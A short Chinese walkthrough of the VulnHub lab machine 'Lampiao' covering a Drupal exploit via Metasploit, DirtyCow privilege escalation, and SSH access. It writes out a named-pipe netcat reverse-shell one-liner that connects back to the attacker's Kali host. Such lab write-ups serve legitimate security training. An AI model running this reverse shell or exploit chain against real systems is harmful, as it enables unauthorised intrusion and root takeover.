目录

- vulnhub--lampiao

- 1.扫描主机端口,发现1898端口部署web

- 2.打开robots.txt发现CHANGELOG.txt文件

- 3.发现drupal更新日志,drupal这个版本有公开exp。利用msf打下

- 4.执行uname -a 或者上传漏洞suggest脚本,可以发现有脏牛提权

- 5.上传脚本到目标(可以用msf upload命令)

- 6.反弹shell

- 7.编译c文件并执行

- 8.ssh连接

- 9.总结

vulnhub–lampiao

vulnhub 搜索lampiao下载即可



1.扫描主机端口,发现1898端口部署web

2.打开robots.txt发现CHANGELOG.txt文件





3.发现drupal更新日志,drupal这个版本有公开exp。利用msf打下

4.执行uname -a 或者上传漏洞suggest脚本,可以发现有脏牛提权

5.上传脚本到目标(可以用msf upload命令)

这里40847和40839都可以。建议40839它是添加个root用户,而40847是直接覆盖原先root密码

6.反弹shell

这里禁用了nc的-e参数

如果 -e参数被禁用

mknod /tmp/backpipe p

/bin/sh 0</tmp/backpipe | nc kali的ip 9999 1>/tmp/backpipe

kali执行 nc -lvnp 9999

这里只是其中一种方法,也有其他反弹shell方法

7.编译c文件并执行



8.ssh连接

这里我用的是ssh管理工具(xshell),直接在kali上 ssh username@ip 然后输密码也是一样的

9.总结

首先是信息搜集,查看到对应drupal版本信息

其次利用drupal漏洞getshell

最后利用脏牛漏洞提权

![get请求传入[ ]这类字符 返回400错误解决](https://img-blog.csdnimg.cn/8b5f56b7b1f7422583923489d9685640.png)